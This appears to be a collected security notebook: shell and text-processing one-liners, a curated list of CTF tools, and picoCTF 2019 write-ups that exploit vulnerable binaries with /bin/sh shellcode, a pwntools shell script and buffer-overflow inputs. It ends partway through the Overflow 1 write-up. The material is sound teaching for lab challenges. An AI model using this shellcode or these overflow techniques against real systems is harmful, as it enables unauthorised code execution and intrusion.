python -m SimpleHTTPServer 8000
Static HTTP web server with SSL support
# Python 3.x
from http.server import HTTPServer, BaseHTTPRequestHandler
import ssl
httpd = HTTPServer(('localhost', 4443), BaseHTTPRequestHandler)
httpd.socket = ssl.wrap_socket (httpd.socket,
keyfile="path/to/key.pem",
certfile='path/to/cert.pem', server_side=True)
httpd.serve_forever()
# Python 2.x
import BaseHTTPServer, SimpleHTTPServer
import ssl
httpd = BaseHTTPServer.HTTPServer(('localhost', 4443),
SimpleHTTPServer.SimpleHTTPRequestHandler)
httpd.socket = ssl.wrap_socket (httpd.socket,
keyfile="path/tp/key.pem",
certfile='path/to/cert.pem', server_side=True)
httpd.serve_forever()
Encode base64
python -m base64 -e <<< "sample string"
Decode base64
python -m base64 -d <<< "dGhpcyBpcyBlbmNvZGVkCg=="
Tool: awk
Search for matching lines
# egrep foo
awk '/foo/' filename
Search non matching lines
# egrep -v foo
awk '!/foo/' filename
Print matching lines with numbers
# egrep -n foo
awk '/foo/{print FNR,$0}' filename
Print the last column
awk '{print $NF}' filename
Find all the lines longer than 80 characters
awk 'length($0)>80{print FNR,$0}' filename
Print only lines of less than 80 characters
awk 'length < 80 filename
Print double new lines a file
awk '1; { print "" }' filename
Print line numbers
awk '{ print FNR "\t" $0 }' filename
awk '{ printf("%5d : %s\n", NR, $0) }' filename # in a fancy manner
Print line numbers for only non-blank lines
awk 'NF { $0=++a " :" $0 }; { print }' filename
Print the line and the next two (i=5) lines after the line matching regexp
awk '/foo/{i=5+1;}{if(i){i--; print;}}' filename
Print the lines starting at the line matching 'server {' until the line matching '}'
awk '/server {/,/}/' filename
Print multiple columns with separators
awk -F' ' '{print "ip:\t" $2 "\n port:\t" $3' filename
Remove empty lines
awk 'NF > 0' filename
# alternative:
awk NF filename
Delete trailing white space (spaces, tabs)
awk '{sub(/[ \t]*$/, "");print}' filename
Delete leading white space
awk '{sub(/^[ \t]+/, ""); print}' filename
Remove duplicate consecutive lines
# uniq
awk 'a !~ $0{print}; {a=$0}' filename
Remove duplicate entries in a file without sorting
awk '!x[$0]++' filename
Exclude multiple columns
awk '{$1=$3=""}1' filename
Substitute foo for bar on lines matching regexp
awk '/regexp/{gsub(/foo/, "bar")};{print}' filename
Add some characters at the beginning of matching lines
awk '/regexp/{sub(/^/, "++++"); print;next;}{print}' filename
Get the last hour of Apache logs
awk '/'$(date -d "1 hours ago" "+%d\\/%b\\/%Y:%H:%M")'/,/'$(date "+%d\\/%b\\/%Y:%H:%M")'/ { print $0 }' \
/var/log/httpd/access_log
Tool: sed
Print a specific line from a file
sed -n 10p /path/to/file
Remove a specific line from a file
sed -i 10d /path/to/file
# alternative (BSD): sed -i'' 10d /path/to/file
Remove a range of lines from a file
sed -i <file> -re '<start>,<end>d'
Replace newline(s) with a space
sed ':a;N;$!ba;s/\n/ /g' /path/to/file
# cross-platform compatible syntax:
sed -e ':a' -e 'N' -e '$!ba' -e 's/\n/ /g' /path/to/file
:acreate a labelaNappend the next line to the pattern space$!if not the last line, ba branch (go to) labelassubstitute,/\n/regex for new line,/ /by a space,/gglobal match (as many times as it can)
Alternatives:
# perl version (sed-like speed):
perl -p -e 's/\n/ /' /path/to/file
# bash version (slow):
while read line ; do printf "%s" "$line " ; done < file
Delete string +N next lines
sed '/start/,+4d' /path/to/file
Tool: grep
Search for a "pattern" inside all files in the current directory
grep -rn "pattern"
grep -RnisI "pattern" *
fgrep "pattern" * -R
Show only for multiple patterns
grep 'INFO*'\''WARN' filename
grep 'INFO\|WARN' filename
grep -e INFO -e WARN filename
grep -E '(INFO|WARN)' filename
egrep "INFO|WARN" filename
Except multiple patterns
grep -vE '(error|critical|warning)' filename
Show data from file without comments
grep -v ^[[]]*# filename
Show data from file without comments and new lines
egrep -v '#|^$' filename
Show strings with a dash/hyphen
grep -e -- filename
grep -- -- filename
grep "\-\-" filename
Remove blank lines from a file and save output to new file
grep . filename > newfilename
Tool: perl
Search and replace (in place)
perl -i -pe's/SEARCH/REPLACE/' filename
Edit of *.conf files changing all foo to bar (and backup original)
perl -p -i.orig -e 's/\bfoo\b/bar/g' *.conf
Prints the first 20 lines from *.conf files
perl -pe 'exit if $. > 20' *.conf
Search lines 10 to 20
perl -ne 'print if 10 .. 20' filename
Delete first 10 lines (and backup original)
perl -i.orig -ne 'print unless 1 .. 10' filename
Delete all but lines between foo and bar (and backup original)
perl -i.orig -ne 'print unless /^foo$/ .. /^bar$/' filename
Reduce multiple blank lines to a single line
perl -p -i -00pe0 filename
Convert tabs to spaces (1t = 2sp)
perl -p -i -e 's/\t/ /g' filename
Read input from a file and report number of lines and characters
perl -lne '$i++; $in += length($_); END { print "$i lines, $in characters"; }' filename
Shell functions [TOC]
Table of Contents
Domain resolve
# Dependencies:
# - curl
# - jq
function DomainResolve() {
local _host="$1"
local _curl_base="curl --request GET"
local _timeout="15"
_host_ip=$($_curl_base -ks -m "$_timeout" "https://dns.google.com/resolve?name=${_host}&type=A" | \
jq '.Answer[0].data' | tr -d "\"" 2>/dev/null)
if [[ -z "$_host_ip" ]] || [[ "$_host_ip" == "null" ]] ; then
echo -en "Unsuccessful domain name resolution.\\n"
else
echo -en "$_host > $_host_ip\\n"
fi
}
Example:
shell> DomainResolve nmap.org
nmap.org > 45.33.49.119
shell> DomainResolve nmap.org
Unsuccessful domain name resolution.
Get ASN
# Dependencies:
# - curl
# - python
function GetASN() {
local _ip="$1"
local _curl_base="curl --request GET"
local _timeout="15"
_asn=$($_curl_base -ks -m "$_timeout" "http://ip-api.com/json/${_ip}" | \
python -c 'import sys, json; print json.load(sys.stdin)["as"]' 2>/dev/null)
_state=$(echo $?)
if [[ -z "$_ip" ]] || [[ "$_ip" == "null" ]] || [[ "$_state" -ne 0 ]]; then
echo -en "Unsuccessful ASN gathering.\\n"
else
echo -en "$_ip > $_asn\\n"
fi
}
Example:
shell> GetASN 1.1.1.1
1.1.1.1 > AS13335 Cloudflare, Inc.
shell> GetASN 0.0.0.0
Unsuccessful ASN gathering.
Capture The Flag

Find the flag
Awesome CTF 

A curated list of Capture The Flag (CTF) frameworks, libraries, resources, softwares and tutorials. This list aims to help starters as well as seasoned CTF players to find everything related to CTFs at one place.
Contents
Create
Tools used for creating CTF challenges
- Kali Linux CTF Blueprints - Online book on building, testing, and customizing your own Capture the Flag challenges.
Forensics
Tools used for creating Forensics challenges
- Dnscat2 - Hosts communication through DNS.
- Registry Dumper - Dump your registry.
Platforms
Projects that can be used to host a CTF
- CTFd - Platform to host jeopardy style CTFs from ISISLab, NYU Tandon.
- FBCTF - Platform to host Capture the Flag competitions from Facebook.
- Haaukins- A Highly Accessible and Automated Virtualization Platform for Security Education.
- HackTheArch - CTF scoring platform.
- Mellivora - A CTF engine written in PHP.
- NightShade - A simple security CTF framework.
- OpenCTF - CTF in a box. Minimal setup required.
- PicoCTF - The platform used to run picoCTF. A great framework to host any CTF.
- PyChallFactory - Small framework to create/manage/package jeopardy CTF challenges.
- RootTheBox - A Game of Hackers (CTF Scoreboard & Game Manager).
- Scorebot - Platform for CTFs by Legitbs (Defcon).
- SecGen - Security Scenario Generator. Creates randomly vulnerable virtual machines.
Steganography
Tools used to create stego challenges
Check solve section for steganography.
Web
Tools used for creating Web challenges
JavaScript Obfustcators
Solve
Tools used for solving CTF challenges
Attacks
Tools used for performing various kinds of attacks
- Bettercap - Framework to perform MITM (Man in the Middle) attacks.
- Yersinia - Attack various protocols on layer 2.
Crypto
Tools used for solving Crypto challenges
- CyberChef - Web app for analysing and decoding data.
- FeatherDuster - An automated, modular cryptanalysis tool.
- Hash Extender - A utility tool for performing hash length extension attacks.
- padding-oracle-attacker - A CLI tool to execute padding oracle attacks.
- PkCrack - A tool for Breaking PkZip-encryption.
- RSACTFTool - A tool for recovering RSA private key with various attack.
- RSATool - Generate private key with knowledge of p and q.
- XORTool - A tool to analyze multi-byte xor cipher.
Bruteforcers
Tools used for various kind of bruteforcing (passwords etc.)
- Hashcat - Password Cracker
- Hydra - A parallelized login cracker which supports numerous protocols to attack
- John The Jumbo - Community enhanced version of John the Ripper.
- John The Ripper - Password Cracker.
- Nozzlr - Nozzlr is a bruteforce framework, trully modular and script-friendly.
- Ophcrack - Windows password cracker based on rainbow tables.
- Patator - Patator is a multi-purpose brute-forcer, with a modular design.
Exploits
Tools used for solving Exploits challenges
- DLLInjector - Inject dlls in processes.
- libformatstr - Simplify format string exploitation.
- Metasploit - Penetration testing software.
- one_gadget - A tool to find the one gadget
execve('/bin/sh', NULL, NULL)call.gem install one_gadget
- Pwntools - CTF Framework for writing exploits.
- Qira - QEMU Interactive Runtime Analyser.
- ROP Gadget - Framework for ROP exploitation.
- V0lt - Security CTF Toolkit.
Forensics
Tools used for solving Forensics challenges
- Aircrack-Ng - Crack 802.11 WEP and WPA-PSK keys.
apt-get install aircrack-ng
- Audacity - Analyze sound files (mp3, m4a, whatever).
apt-get install audacity
- Bkhive and Samdump2 - Dump SYSTEM and SAM files.
apt-get install samdump2 bkhive
- CFF Explorer - PE Editor.
- Creddump - Dump windows credentials.
- DVCS Ripper - Rips web accessible (distributed) version control systems.
- Exif Tool - Read, write and edit file metadata.
- Extundelete - Used for recovering lost data from mountable images.
- Fibratus - Tool for exploration and tracing of the Windows kernel.
- Foremost - Extract particular kind of files using headers.
apt-get install foremost
- Fsck.ext4 - Used to fix corrupt filesystems.
- Malzilla - Malware hunting tool.
- NetworkMiner - Network Forensic Analysis Tool.
- PDF Streams Inflater - Find and extract zlib files compressed in PDF files.
- Pngcheck - Verifies the integrity of PNG and dump all of the chunk-level information in human-readable form.
apt-get install pngcheck
- ResourcesExtract - Extract various filetypes from exes.
- Shellbags - Investigate NT_USER.dat files.
- Snow - A Whitespace Steganography Tool.
- USBRip - Simple CLI forensics tool for tracking USB device artifacts (history of USB events) on GNU/Linux.
- Volatility - To investigate memory dumps.
Registry Viewers
- OfflineRegistryView - Simple tool for Windows that allows you to read offline Registry files from external drive and view the desired Registry key in .reg file format.
- Registry Viewer® - Used to view Windows registries.
Networking
Tools used for solving Networking challenges
- Masscan - Mass IP port scanner, TCP port scanner.
- Monit - A linux tool to check a host on the network (and other non-network activities).
- Nipe - Nipe is a script to make Tor Network your default gateway.
- Nmap - An open source utility for network discovery and security auditing.
- Wireshark - Analyze the network dumps.
apt-get install wireshark
- Zeek - An open-source network security monitor.
- Zmap - An open-source network scanner.
Reversing
Tools used for solving Reversing challenges
- Androguard - Reverse engineer Android applications.
- Angr - platform-agnostic binary analysis framework.
- Apk2Gold - Yet another Android decompiler.
- ApkTool - Android Decompiler.
- Barf - Binary Analysis and Reverse engineering Framework.
- Binary Ninja - Binary analysis framework.
- BinUtils - Collection of binary tools.
- BinWalk - Analyze, reverse engineer, and extract firmware images.
- Boomerang - Decompile x86 binaries to C.
- ctf_import – run basic functions from stripped binaries cross platform.
- cwe_checker - cwe_checker finds vulnerable patterns in binary executables.
- demovfuscator - A work-in-progress deobfuscator for movfuscated binaries.
- Frida - Dynamic Code Injection.
- GDB - The GNU project debugger.
- GEF - GDB plugin.
- Ghidra - Open Source suite of reverse engineering tools. Similar to IDA Pro.
- Hopper - Reverse engineering tool (disassembler) for OSX and Linux.
- IDA Pro - Most used Reversing software.
- Jadx - Decompile Android files.
- Java Decompilers - An online decompiler for Java and Android APKs.
- Krakatau - Java decompiler and disassembler.
- Objection - Runtime Mobile Exploration.
- PEDA - GDB plugin (only python2.7).
- Pin - A dynamic binary instrumentaion tool by Intel.
- PINCE - GDB front-end/reverse engineering tool, focused on game-hacking and automation.
- PinCTF - A tool which uses intel pin for Side Channel Analysis.
- Plasma - An interactive disassembler for x86/ARM/MIPS which can generate indented pseudo-code with colored syntax.
- Pwndbg - A GDB plugin that provides a suite of utilities to hack around GDB easily.
- radare2 - A portable reversing framework.
- Triton - Dynamic Binary Analysis (DBA) framework.
- Uncompyle - Decompile Python 2.7 binaries (.pyc).
- WinDbg - Windows debugger distributed by Microsoft.
- Xocopy - Program that can copy executables with execute, but no read permission.
- Z3 - A theorem prover from Microsoft Research.
JavaScript Deobfuscators
SWF Analyzers
- RABCDAsm - Collection of utilities including an ActionScript 3 assembler/disassembler.
- Swftools - Collection of utilities to work with SWF files.
- Xxxswf - A Python script for analyzing Flash files.
Services
Various kind of useful services available around the internet
- CSWSH - Cross-Site WebSocket Hijacking Tester.
- Request Bin - Lets you inspect http requests to a particular url.
Steganography
Tools used for solving Steganography challenges
- AperiSolve - Aperi'Solve is a platform which performs layer analysis on image (open-source).
- Convert - Convert images b/w formats and apply filters.
- Exif - Shows EXIF information in JPEG files.
- Exiftool - Read and write meta information in files.
- Exiv2 - Image metadata manipulation tool.
- Image Steganography - Embeds text and files in images with optional encryption. Easy-to-use UI.
- Image Steganography Online - This is a client-side Javascript tool to steganographically hide images inside the lower "bits" of other images
- ImageMagick - Tool for manipulating images.
- Outguess - Universal steganographic tool.
- Pngtools - For various analysis related to PNGs.
apt-get install pngtools
- SmartDeblur - Used to deblur and fix defocused images.
- Steganabara - Tool for stegano analysis written in Java.
- Stegbreak - Launches brute-force dictionary attacks on JPG image.
- StegCracker - Steganography brute-force utility to uncover hidden data inside files.
- stegextract - Detect hidden files and text in images.
- Steghide - Hide data in various kind of images.
- Stegsolve - Apply various steganography techniques to images.
- Zsteg - PNG/BMP analysis.
Web
Tools used for solving Web challenges
- BurpSuite - A graphical tool to testing website security.
- Commix - Automated All-in-One OS Command Injection and Exploitation Tool.
- Hackbar - Firefox addon for easy web exploitation.
- OWASP ZAP - Intercepting proxy to replay, debug, and fuzz HTTP requests and responses
- Postman - Add on for chrome for debugging network requests.
- Raccoon - A high performance offensive security tool for reconnaissance and vulnerability scanning.
- SQLMap - Automatic SQL injection and database takeover tool.
pip install sqlmap - W3af - Web Application Attack and Audit Framework.
- XSSer - Automated XSS testor.
Resources
Where to discover about CTF
Operating Systems
Penetration testing and security lab Operating Systems
- Android Tamer - Based on Debian.
- BackBox - Based on Ubuntu.
- BlackArch Linux - Based on Arch Linux.
- Fedora Security Lab - Based on Fedora.
- Kali Linux - Based on Debian.
- Parrot Security OS - Based on Debian.
- Pentoo - Based on Gentoo.
- URIX OS - Based on openSUSE.
- Wifislax - Based on Slackware.
Malware analysts and reverse-engineering
Starter Packs
Collections of installer scripts, useful tools
- CTF Tools - Collection of setup scripts to install various security research tools.
- LazyKali - A 2016 refresh of LazyKali which simplifies install of tools and configuration.
Tutorials
Tutorials to learn how to play CTFs
- CTF Field Guide - Field Guide by Trails of Bits.
- CTF Resources - Start Guide maintained by community.
- Damn Vulnerable Web Application PHP/MySQL web application that is damn vulnerable.
- How to Get Started in CTF - Short guideline for CTF beginners by Endgame
- LiveOverFlow - Video tutorials on Exploitation.
- MIPT CTF - A small course for beginners in CTFs (in Russian).
Wargames
Always online CTFs
- Backdoor - Security Platform by SDSLabs.
- Crackmes - Reverse Engineering Challenges.
- Exploit Exercises - Variety of VMs to learn variety of computer security issues.
- Exploit.Education - Variety of VMs to learn variety of computer security issues.
- Gracker - Binary challenges having a slow learning curve, and write-ups for each level.
- Hack The Box - Weekly CTFs for all types of security enthusiasts.
- Hack This Site - Training ground for hackers.
- Hacking-Lab - Ethical hacking, computer network and security challenge platform.
- Hone Your Ninja Skills - Web challenges starting from basic ones.
- IO - Wargame for binary challenges.
- Microcorruption - Embedded security CTF.
- Over The Wire - Wargame maintained by OvertheWire Community.
- PentesterLab - Variety of VM and online challenges (paid).
- PWN Challenge - Binary Exploitation Wargame.
- Pwnable.kr - Pwn Game.
- Pwnable.tw - Binary wargame.
- Pwnable.xyz - Binary Exploitation Wargame.
- Reversin.kr - Reversing challenge.
- Ringzer0Team - Ringzer0 Team Online CTF.
- Root-Me - Hacking and Information Security learning platform.
- ROP Wargames - ROP Wargames.
- SANS HHC - Challenges with a holiday theme released annually and maintained by SANS.
- SmashTheStack - A variety of wargames maintained by the SmashTheStack Community.
- Viblo CTF - Various amazing CTF challenges, in many different categories. Has both Practice mode and Contest mode.
- VulnHub - VM-based for practical in digital security, computer application & network administration.
- W3Challs - A penetration testing training platform, which offers various computer challenges, in various categories.
- WebHacking - Hacking challenges for web.
Self-hosted CTFs
- Juice Shop CTF - Scripts and tools for hosting a CTF on OWASP Juice Shop easily.
Websites
Various general websites about and on CTF
- CTF Time - General information on CTF occuring around the worlds.
- Reddit Security CTF - Reddit CTF category.
Wikis
Various Wikis available for learning about CTFs
- Bamboofox - Chinese resources to learn CTF.
- bi0s Wiki - Wiki from team bi0s.
- ISIS Lab - CTF Wiki by Isis lab.
- OpenToAll - CTF tips by OTA CTF team members.
Writeups Collections
Collections of CTF write-ups
- 0e85dc6eaf - Write-ups for CTF challenges by 0e85dc6eaf
- Captf - Dumped CTF challenges and materials by psifertex.
- CTF write-ups (community) - CTF challenges + write-ups archive maintained by the community.
- CTFTime Scrapper - Scraps all writeup from CTF Time and organize which to read first.
- HackThisSite - CTF write-ups repo maintained by HackThisSite team.
- Mzfr - CTF competition write-ups by mzfr
- pwntools writeups - A collection of CTF write-ups all using pwntools.
- SababaSec - A collection of CTF write-ups by the SababaSec team
- Shell Storm - CTF challenge archive maintained by Jonathan Salwan.
- Smoke Leet Everyday - CTF write-ups repo maintained by SmokeLeetEveryday team.
LICENSE
CC0 :)
Binary Exploitation
PicoCTF19 Handy Shellcode
Challenge
This program executes any shellcode that you give it. Can you spawn a shell and use that to read the flag.txt? You can find the program in /problems/handy-shellcode on the shell server. Source.
Hints
You might be able to find some good shellcode online.
Solution
Let's view that directory:
samson@pico-2019-shell1:/problems/handy-shellcode$ ls -al
total 732
drwxr-xr-x 2 root root 4096 Sep 28 21:53 .
drwxr-x--x 684 root root 69632 Oct 10 18:02 ..
-r--r----- 1 hacksports handy-shellcode_5 39 Sep 28 21:53 flag.txt
-rwxr-sr-x 1 hacksports handy-shellcode_5 661832 Sep 28 21:53 vuln
-rw-rw-r-- 1 hacksports hacksports 624 Sep 28 21:53 vuln.c
As my user is currently samson and I am not in that handy-shellcode_5 group, I cannot cat the file flag.txt. Let's take a look at the source code.
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/types.h>
#define BUFSIZE 148
#define FLAGSIZE 128
void vuln(char *buf){
gets(buf);
puts(buf);
}
int main(int argc, char **argv){
setvbuf(stdout, NULL, _IONBF, 0);
// Set the gid to the effective gid
// this prevents /bin/sh from dropping the privileges
gid_t gid = getegid();
setresgid(gid, gid, gid);
char buf[BUFSIZE];
puts("Enter your shellcode:");
vuln(buf);
puts("Thanks! Executing now...");
((void (*)())buf)();
puts("Finishing Executing Shellcode. Exiting now...");
return 0;
}
It seems like it's almost prompting us to enter shellcode and execute it. More precisely, it takes in our input and echos it out with the gets() and puts() function calls.
Then we have this line here:
((void (*)())buf)();
This takes buf, casts it to the void function pointer which returns nothing and then runs that function. So it'll execute whatever is at the address for buf.
Let's test our assumptions....
samson@pico-2019-shell1:/problems/handy-shellcode$ ./vuln
Enter your shellcode:
A
A
Thanks! Executing now...
Segmentation fault (core dumped)
So what is shellcode? Basically it's raw assembly code to be executed.
So let's go to a handy website full of these shellcodes: http://shell-storm.org/shellcode/
But before we decide which shellcode to use, we need to know our end goal. We want to drop into a shell that will let us cat or print the file flag.txt.
Let's start with dropping into a shell, is there a shellcode for /bin/sh.... Yes.
Let's use this one: http://shell-storm.org/shellcode/files/shellcode-811.php
/*
Title: Linux x86 execve("/bin/sh") - 28 bytes
Author: Jean Pascal Pereira <[email protected]>
Web: http://0xffe4.org
Disassembly of section .text:
08048060 <_start>:
8048060: 31 c0 xor %eax,%eax
8048062: 50 push %eax
8048063: 68 2f 2f 73 68 push $0x68732f2f
8048068: 68 2f 62 69 6e push $0x6e69622f
804806d: 89 e3 mov %esp,%ebx
804806f: 89 c1 mov %eax,%ecx
8048071: 89 c2 mov %eax,%edx
8048073: b0 0b mov $0xb,%al
8048075: cd 80 int $0x80
8048077: 31 c0 xor %eax,%eax
8048079: 40 inc %eax
804807a: cd 80 int $0x80
*/
#include <stdio.h>
char shellcode[] = "\x31\xc0\x50\x68\x2f\x2f\x73"
"\x68\x68\x2f\x62\x69\x6e\x89"
"\xe3\x89\xc1\x89\xc2\xb0\x0b"
"\xcd\x80\x31\xc0\x40\xcd\x80";
int main()
{
fprintf(stdout,"Lenght: %d\n",strlen(shellcode));
(*(void (*)()) shellcode)();
}
So we can see that the shellcode just inserts assembly commands onto the stack, and by modifying the control flow of our code to start executing what's on the stack, we can jump into our shell.
Fun fact, the following instructions push the string that maps to the path /bin/sh on x86 processors.
8048063: 68 2f 2f 73 68 push $0x68732f2f
8048068: 68 2f 62 69 6e push $0x6e69622f
But let's get that shellcode onto one line:
\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80
Let's try it?
samson@pico-2019-shell1:/problems/handy-shellcode$ ./vuln
Enter your shellcode:
\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80
\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80
Thanks! Executing now...
Segmentation fault (core dumped)
Wait that's not how we enter shellcode. We need the shell to interpret the \x as bytes not strings.
samson@pico-2019-shell1:/problems/handy-shellcode$ python -c "print '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80'" | ./vuln
Enter your shellcode:
1�Ph//shh/bin����°
̀1�@̀
Thanks! Executing now...
Awesome it worked but it won't hold a shell for us, so let's use cat. To recap, if you cat file.txt, it'll just print out the contents of the file. However, if you just type cat, it will echo back whatever input you give it until you quit the program. Let's try it out.
samson@pico-2019-shell1:/problems/handy-shellcode$ (python -c "print '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80'"; cat) | ./vuln
Enter your shellcode:
1�Ph//shh/bin����°
̀1�@̀
Thanks! Executing now...
id
uid=30646(samson) gid=8874(handy-shellcode_5) groups=8874(handy-shellcode_5),1002(competitors),30647(samson)
ls -al
total 732
drwxr-xr-x 2 root root 4096 Sep 28 21:53 .
drwxr-x--x 684 root root 69632 Oct 10 18:02 ..
-r--r----- 1 hacksports handy-shellcode_5 39 Sep 28 21:53 flag.txt
-rwxr-sr-x 1 hacksports handy-shellcode_5 661832 Sep 28 21:53 vuln
-rw-rw-r-- 1 hacksports hacksports 624 Sep 28 21:53 vuln.c
cat flag.txt
picoCTF{h4ndY_d4ndY_sh311c0d3_0b440487}
Flag
picoCTF{h4ndY_d4ndY_sh311c0d3_0b440487}
Alternative solution
The PicoCTF Shell comes with Python and Pwntools preinstalled so we could have leveraged this as well.
samson@pico-2019-shell1:/problems/handy-shellcode$ (python -c "import pwn; print(pwn.asm(pwn.shellcraft.linux.sh()))"; cat) | ./vuln
Enter your shellcode:
jhh///sh/bin��h�4$ri1�QjY�Q��1�j
X̀
Thanks! Executing now...
cat flag.txt
picoCTF{h4ndY_d4ndY_sh311c0d3_0b440487}
Alternative 2
With this alternative, we use pwntools from our local machine to attach and exploit remotely.
In this example, we use pwntools to ssh, then send in the prebuilt shellcode, print out the flag, and then drop the user into the shell.
#!/usr/bin/env python
from pwn import *
import sys
REMOTE = True
if __name__ == "__main__":
if REMOTE:
s = ssh(host='2019shell1.picoctf.com', user='samson', password="REDACTED", port=22)
sh = s.process('/problems/handy-shellcode/vuln')
else:
sh = process("./vuln", stdout=process.PTY, stdin=process.PTY)
sh.sendlineafter(':\n', asm(shellcraft.linux.sh()))
sh.sendlineafter('$ ', 'cat /problems/handy-shellcode/flag.txt')
sh.interactive()
$ python3.8 exploit.py
[+] Connecting to 2019shell1.picoctf.com on port 22: Done
[*] [email protected]:
Distro Ubuntu 18.04
OS: linux
Arch: amd64
Version: 4.15.0
ASLR: Enabled
[+] Starting remote process b'/problems/handy-shellcode/vuln' on 2019shell1.picoctf.com: pid 3796916
[*] Switching to interactive mode
picoCTF{h4ndY_d4ndY_sh311c0d3_0b440487}$ $ echo "I'm in the shell now"
I'm in the shell now
$ $ whoami
samson
PicoCTF19 OverFlow 0
Challenge
This should be easy. Overflow the correct buffer in this program and get a flag. Its also found in /problems/overflow-0 on the shell server. Source.
Hints
Find a way to trigger the flag to print.
If you try to do the math by hand, maybe try and add a few more characters. Sometimes there are things you aren't expecting.
Solution
Let's view that directory:
samson@pico-2019-shell1:/problems/overflow-0$ ls -al
total 92
drwxr-xr-x 2 root root 4096 Sep 28 21:54 .
drwxr-x--x 684 root root 69632 Oct 10 18:02 ..
-r--r----- 1 hacksports overflow-0_4 27 Sep 28 21:54 flag.txt
-rwxr-sr-x 1 hacksports overflow-0_4 7644 Sep 28 21:54 vuln
-rw-rw-r-- 1 hacksports hacksports 814 Sep 28 21:54 vuln.c
Let's view vuln.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <signal.h>
#define FLAGSIZE_MAX 64
char flag[FLAGSIZE_MAX];
void sigsegv_handler(int sig) {
fprintf(stderr, "%s\n", flag);
fflush(stderr);
exit(1);
}
void vuln(char *input){
char buf[128];
strcpy(buf, input);
}
int main(int argc, char **argv){
FILE *f = fopen("flag.txt","r");
if (f == NULL) {
printf("Flag File is Missing. Problem is Misconfigured, please contact an Admin if you are running this on the shell server.\n");
exit(0);
}
fgets(flag,FLAGSIZE_MAX,f);
signal(SIGSEGV, sigsegv_handler);
gid_t gid = getegid();
setresgid(gid, gid, gid);
if (argc > 1) {
vuln(argv[1]);
printf("You entered: %s", argv[1]);
}
else
printf("Please enter an argument next time\n");
return 0;
}
It seems to take in an input, copy that input into a buffer of size 128 and then print it back out to you.
There's also a SIGSEGV signal handler which will fire after any segmentation fault which happens when you try to access memory that doesn't belong to the program. So my first assumption would be to pass in 129 bytes to the program see how the program responds and if it will print the flag.
samson@pico-2019-shell1:/problems/overflow-0$ ./vuln $(python -c "print 'A'*128")
You entered: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
samson@pico-2019-shell1:/problems/overflow-0$ ./vuln $(python -c "print 'A'*132")
You entered: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
samson@pico-2019-shell1:/problems/overflow-0$ ./vuln $(python -c "print 'A'*133")
picoCTF{3asY_P3a5y2f814ddc}
Odd it needed more than 4 more bytes to fail. Will need to determine why later
Flag
picoCTF{3asY_P3a5y2f814ddc}
PicoCTF19 OverFlow 1
Challenge
You beat the first overflow challenge. Now overflow the buffer and change the return address to the flag function in this program? You can find it in /problems/overflow-1 on the shell server. Source.
Hints
Take control that return address
Make sure your address is in Little Endian.
Solution
Let's view that directory:
samson@pico-2019-shell1:/problems/overflow-1$ ls -al
total 92
drwxr-xr-x 2 root root 4096 Sep 28 21:51 .
drwxr-x--x 684 root root 69632 Oct 10 18:02 ..
-r--r----- 1 hacksports overflow-1_3 42 Sep 28 21:51 flag.txt
-rwxr-sr-x 1 hacksports overflow-1_3 7532 Sep 28 21:51 vuln
-rw-rw-r-- 1 hacksports hacksports 742 Sep 28 21:51 vuln.c
Let's view vuln.c
samson@pico-2019-shell1:/problems/overflow-1$ cat vuln.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/types.h>
#include "asm.h"
#define BUFFSIZE 64
#define FLAGSIZE 64
void flag() {
char buf[FLAGSIZE];
FILE *f = fopen("flag.txt","r");
if (f == NULL) {
printf("Flag File is Missing. please contact an Admin if you are running this on the shell server.\n");
exit(0);
}
fgets(buf,FLAGSIZE,f);
printf(buf);
}
void vuln(){
char buf[BUFFSIZE];
gets(buf);
printf("Woah, were jumping to 0x%x !\n", get_return_address());
}
int main(int argc, char **argv){
setvbuf(stdout, NULL, _IONBF, 0);
gid_t gid = getegid();
setresgid(gid, gid, gid);
puts("Give me a string and lets see what happens: ");
vuln();
return 0;
}
As expected, there is a function that prints the flag but it's never explicitly called.
The program takes a string and attempts to jump to that address. But hey, since this is an overflow question let's just give the program a bunch of garbage and see what happens.
samson@pico-2019-shell1:/problems/overflow-1$ ./vuln
Give me a string and lets see what happens:
Woah, were jumping to 0x8048705 !
samson@pico-2019-shell1:/problems/overflow-1$ ./vuln
Give me a string and lets see what happens:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Woah, were jumping to 0x41414141 !
Segmentation fault (core dumped)
Hmm: 0x41414141. If you're familiar with the ASCII Table, A is 41 in hexadecimal.
So it looks like we overwrite some instructions with our input. Let's find the minimal amount of A's required to change the jump address.
samson@pico-2019-shell1:/problems/overflow-1$ echo $(python -c "print 'A'*77") | ./vuln
Give me a string and lets see what happens:
